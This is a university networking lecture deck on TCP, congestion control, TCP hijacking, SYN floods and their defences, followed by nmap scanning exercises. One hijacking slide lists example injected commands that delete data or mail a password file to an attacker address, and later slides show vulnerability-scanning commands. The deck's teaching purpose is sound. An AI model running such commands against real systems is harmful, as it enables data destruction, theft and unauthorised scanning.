Slide 1

Networking Dag 4 - 6
Figuur 1
1

Slide 2
Agenda
Introductie van het vak en de docenten
Leerdoelen
Studiemateriaal
Organisatie van het vak
Toetsing
DLO
2
3

Slide 3
Doel van het vak
Vervolg op dag 1 - 3, zorg dus dat je die basis goed beheerst
Leren kennen van gevorderde thema’s op het gebied van computernetwerken
Veel aandacht voor beveiligingsrisico’s - en bescherming daar tegen - bij de behandelde onderwerpen
Met veel van die security issues gaan we ook zelf aan de slag in het practicum!
Een belangrijke stap in je ontwikkeling tot Cyber Security professional
3
3

Slide 4
Leerdoelen - begrijpen van:
Werking en beveiligingsaspecten van de TCP verbinding
Werking en beveiligingsaspecten van routing en name resolution
Beheer van netwerken en SDN (Software Defined Networking)
Werking en beveiligingsaspecten van adressering en switching op de linklaag
Werking en beveiligingsaspecten van draadloze netwerkverbindingen
Bedreigingen en bijbehorende tegenmaatregelen op het gebied van netwerkbeveiliging
Basisconcepten van forensisch onderzoek en het verzamelen van bewijs in netwerken
4
4

Slide 5


Literatuur
J.F. Kurose & K.W. Ross, Computer networking, a top-down approach, 8th edition Pearson (7th is ook goed).
Network Forensics: Tracking hackers through cyberspace, Davidoff and Ham, Prentice Hall
Materiaal en artikelen op DLO
Heb je de boeken al?
Figuur 3
Figuur 2
5

Slide 6
Opzet van het vak
Het vak bestaat uit:
(Video) colleges, waar de theorie wordt toegelicht
Practicumopdrachten (labs), waar de theorie in praktijk wordt gebracht
Te bestuderen literatuur
Oefentoetsen op de DLO, waarmee je zelf kunt toetsen of je de stof voldoende beheerst
Een afsluitend tentamen
6

Slide 7
Oefentoetsen
Elke module is er een oefentoets
Deze helpen je bij de voorbereiding op het tentamen.
De oefentoetsen kun je zelf maken
Ze worden niet nagekeken, maar na het maken van de oefentoets krijg je de goede antwoorden te zien
Op deze wijze kun je zelf je score bepalen en krijg je inzicht in welke onderdelen van de stof je al wel - of niet - voldoende beheerst
De oefentoetsen tellen niet mee voor je resultaat voor het vak
7

Slide 8

DLO
Al het materiaal voor dit vak vind je op DLO. Onder Content vind je:
Studiehandleiding met leeswijzer voor de literatuur
Video’s over de lesstof
Sheets van de colleges
Studiemateriaal en aanvullende artikelen
Practicumopdrachten
Op DLO lever je ook alle practicumopdrachten in.
8

Slide 9

Netwerk blog
Onze informatiemaatschappij kan niet functioneren, zonder de onderwerpen die in dit vak worden behandeld. Deze thema’s verschijnen dus regelmatig in het nieuws.
Als je wilt weten hoe haaien het Internet opaten, of meer wilt weten over het geheime transport protocol waar wij je niets over vertellen…
Volg dan ons blog:
networksinthenews.com
9
Figure 4

Slide 10
Network Engineering
The TCP connection
10
10

Slide 11
Deze module - TCP
Lezen K&R 2.7, 3.5, 3.7 (tot TCP Cubic).
Lezen The Internet Protocol Journal (december 2006) SYN Flooding Attacks (zie DLO)
Hoorcollege
2 Video’s (van HvA docent Ivo Nijhuis)
Inrichten omgeving
Linux workshops (twee)
NMAP lab
UDP pinger lab

Slide 12

The TCP/IP model
Figure 1
12

Slide 13
Quiz
In welke laag horen de protocollen UDP
en TCP?
Application
Transport
Network
Link
Figure 1
13

Slide 14
The TCP connection
Reminder: Transport Layer
Reliable Data Transfer in TCP
Sequence & Acknowledgement nrs
Congestion control
TCP hijacking
TCP SYN flood attacks
Figure 1
14

Slide 15

















Transport services and protocols
application
transport
network
data link
physical
provide logical communication between app processes running on different hosts
transport protocols run in end systems
sending side: breaks app messages into segments, passes to network layer
receiving side: reassembles segments into messages, passes to app layer
Two transport protocols on Internet
UDP: fast(er) but unreliable
TCP: reliable data transfer
logical end-end transport
application
transport
network
data link
physical
15
Figure 1

Slide 16
TCP: Overview RFCs: 793,1122,1323, 2018, 2581
point-to-point:
one sender, one receiver
connection-oriented:
handshaking (exchange of control msgs) inits sender, receiver state before data exchange
reliable, in-order byte stream:
no “message boundaries”
flow control:
sender will not overwhelm receiver
congestion control:
sender will not overwhelm network
pipelined:
TCP congestion and flow control set window size
full duplex data:
bi-directional data flow in same connection
16

Slide 17

Reliable data transfer
How can we accomplish reliable data transfer?
For each packet of data sent, a confirmation from the receiver is expected
Otherwise, the data is sent again
pipelining: sender allows multiple, “in-flight”, yet-to-be-acknowledged pkts
need to keep track of sequence numbers
buffering at sender and/or receiver
17
Figure 2

Slide 18

TCP Seq & ACK
18
Figure 4

Slide 19
TCP round trip time, timeout
Q: how to set TCP timeout value?
longer than RTT
but RTT varies
too short: premature timeout, unnecessary retransmissions
too long: slow reaction to segment loss
Q: how to estimate RTT?
SampleRTT: measured time from segment transmission until ACK receipt
SampleRTT will vary, want estimated RTT “smoother”
average several recent measurements, not just current SampleRTT
19

Slide 20

TCP retransmission scenarios
Host A
Host B
Host A
Host B
SendBase=92
Seq=92, 8 bytes of data
Seq=92, 8 bytes of data
timeout
timeout
Seq=100, 20 bytes of data
ACK=100
X
ACK=100
ACK=120
Seq=92, 8 bytes of data
Seq=92, 8
bytes of data
SendBase=100
SendBase=120
ACK=100
ACK=120
SendBase=120
lost ACK scenario
premature timeout
20
Figure 5

Slide 21
TCP retransmission scenarios
Host A
Host B
Seq=92, 8 bytes of data
Seq=100, 20 bytes of data
timeout
ACK=100
X
ACK=120
Seq=120, 15 bytes of data
cumulative ACK
21
Figure 6

Slide 22
TCP fast retransmit
time-out period often relatively long:
long delay before resending lost packet
detect lost segments via duplicate ACKs.
sender often sends many segments back-to-back
if segment is lost, likely to be many duplicate ACKs.
Host A
Host B
Seq=92, 8 bytes of data
Seq=100, 20 bytes of data
X
ACK=100
timeout
ACK=100
ACK=100
TCP fast retransmit
ACK=100
if sender receives 3 ACKs for same data
(“triple duplicate ACKs”), resend unacked segment with smallest seq #
likely lost, so don’t wait for timeout
Seq=100, 20 bytes of data
fast retransmit after sender
receipt of triple duplicate ACK
22
Figure 7

Slide 23
Principles of congestion control
congestion:
informally: “too many sources sending too much data too fast for network to handle”
different from flow control!
manifestations:
lost packets (buffer overflow at routers)
long delays (queueing in router buffers)
a top-10 problem!
flow control
sender won’t overflow receiver’s buffer by transmitting too much, too fast
23

Slide 24
TCP congestion control
approach: sender increases transmission rate (window size), probing for usable bandwidth, until loss occurs
additive increase: increase cwnd by 1 MSS every RTT until loss detected
multiplicative decrease: cut cwnd in half after loss
additively increase window size …
…. until loss occurs (then cut window in half)
AIMD saw tooth
behavior: probing
for bandwidth
cwnd: TCP sender
congestion window size
time
24
Figure 8

Slide 25


TCP hijacking
A TCP connection between two hosts is defined by:
The source and destination IP address and port numbers
The sequence and acknowledgement numbers
Figure 9
If we can find this information, we can take over the connection. How?
Sniffing network traffic (i.e. )
Guessing
There’s a reason SYN and ACK numbers don’t start at 1
But many TCP implementations still don’t generate them really randomly
We can guess as often as we like
25

Slide 26

TCP hijacking
To attack:
Take out or slow down host A (maybe use a DOS attack), so A can’t reply
Send your own packet to host B, spoofing the IP address
Now you can send data to host B, while host A will never be able to resync
26
Figure 9

Slide 27
TCP hijacking
So now you can send false data to host B, but not get a reply (remember the fake source IP address?). Is this a big deal?
TCP segments will carry application data. If we had:
an open telnet session, we can send commands: rm -rf, or sendmail hacker@email.com < secret_password_file
an open HTTP session, we can post form data, make transactions
an open FTP session, we can send files / malware
etc.
27
Figure 9

Slide 28
Opening a TCP connection
The 3-way handshake
client
server state
LISTEN
choose init seq num, x
send TCP SYN msg
SYNbit=1, Seq=x
choose init seq num, y
send TCP SYNACK
msg, acking SYN
Reserve resources for connection
SYNbit=1, Seq=y
ACKbit=1; ACKnum=x+1
received SYNACK(x)
indicates server is live;
send ACK for SYNACK;
ACKbit=1, ACKnum=y+1
received ACK(y)
indicates client is live
ESTAB
28
Figure 10

Slide 29

SYN flood
A SYN-flood is a type of DOS attack
Attacker sends number of SYNs
Server reserves resources
Attacker never completes connections
Server reaches maximum number of connections…
…and cannot accept new, legitimate connections
Figure 11
Server will not wait forever to complete connection, and will free resources after time-out
Attacker just keeps sending new SYNs (very small packets) to keep server busy
29

Slide 30

SYN flood defense
We can use a FIREWALL to block hosts that send too many SYNs
Successful against direct attack
Unsuccessful if attacker spoofs his IP address (though his ISP may or may not filter packets with source address outside their network range)
Unsuccessful against distributed attack: who are attackers and what are legitimate connections?
30
Figure 12

Slide 31

SYN flood defense
SYN cache
Store only most relevant connection information in a very efficient cache
Reserve full resources only after connection is established
SYN cookies
Don’t store connection information (TCB = transmission control block)
SYN cookie is a secret code, based on IP-addresses, port numbers, time and max. segment size
Server uses this value as initial sequence number
If client indeed does complete the connection, this value (+ 1) is returned as the acknowledgement number!
Can’t store advanced TCP options: last line of defense
Figure 13
31

Slide 32

Break
32

Slide 33

Wireshark demo
33

Slide 34

NMAP

Slide 35
NMAP
Wat doet de volgende opdracht:
sudo nmap -sn -n -PS 10.0.0.1/24
Probeer dit thuis (uiteraard IP adres aanpassen

Slide 36
NMAP
Wat doet de volgende opdracht:
sudo nmap -O target-ip-address
Probeer dit thuis

Slide 37
NMAP
Wat doet de volgende opdracht:
sudo nmap -O target-ip-address
Scanning the Operating System Determine the target’s Operating System

Slide 38
NMAP
Wat doet de volgende opdracht:
sudo nmap -A target-ip-address

Slide 39
NMAP
Wat doet de volgende opdracht:
sudo nmap -A target-ip-address
Port scan Send packets to all ports that may be open on a target system. Depending on the responses that are received, we can learn a lot about the target system: what OS version could it be running, what services are available, what software versions are installed?

Slide 40
NMAP
Wat doet de volgende opdracht:
sudo nmap -A target-ip-address

Slide 41
NMAP
Wat doet de volgende opdrachten:
sudo nmap -sV target-ip-address
sudo nmap -Pn --script vuln target-ip-address

Slide 42


Slide 43


Slide 44
Sources
Figure 1,2,4,5,6,7,8: Kurose and K.W. Ross, Computer Networking, A Top-Down Approach, Pearson Education, 2013
Figure 9: EthicalSecurity, 7-7-2019, Ethical Hacking - TCP / IP Hijacking, Online Image, retrieved on 24-9-2019 from http://ethicalsecuritys.blogspot.com/2017/07/tcpip-hijacking.html
Figure 10: Kurose and K.W. Ross, Computer Networking, A Top-Down Approach, Pearson Education, 2017
Figure 11: Imperva, TCP SYN flood, Online Image, retrieved on 24-9-2019 from https://www.imperva.com/learn/application-security/syn-flood/
Figure 12, 13: Wesley M. Eddy, 12-2006, Defenses Against TCP SYN Flooding Attacks, The Internet Protocol Journal, volume 9, number 4
44

Slide 45
Bronnen
Figuur 1, Optinet Systems, network tests - online image, retrieved on 28-8-2017 from http://www.optinetsystems.com/test-andverification/network-tests-cable-and-infrastructure/
Figuur 2: Davidoff and Ham, Network Forensics: Tracking hackers through cyberspace, Prentice Hall, 2012
Figuur 3: J.F. Kurose and K.W. Ross, Computer Networking, A Top-Down Approach, Pearson Education, 2016
Figuur 4: Octavia_Melody, January 2017, 10 reasons I hate clickbait, Online Image, retrieved on 31-8-2018 from https://imgflip.com/i/1idxsl
Figure 5: Amanda Johnson, January 2017, Why Virtual Teaching Will Never Ever Replace Classroom Teaching, Online Image, retrieved on 7-4-2020 from https://study.com/blog/why-virtual-teaching-will-never-ever-replace-classroom-teaching.html
45

